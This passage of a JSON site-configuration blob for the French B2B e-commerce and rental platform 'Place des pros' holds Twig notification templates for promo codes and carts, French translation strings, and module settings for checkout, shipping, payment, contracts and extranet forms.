defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn }}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null},"service":{"columns":null}},"quoteOrders":{"default":{"columns":["reference","title","emitter","orderDate","validityDate","amount","equipments"]},"equipment":{"columns":["reference","title","emitter","orderDate","validityDate","amount","equipments"]},"service":{"columns":["reference","title","emitter","orderDate","validityDate","equipments"]}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartCon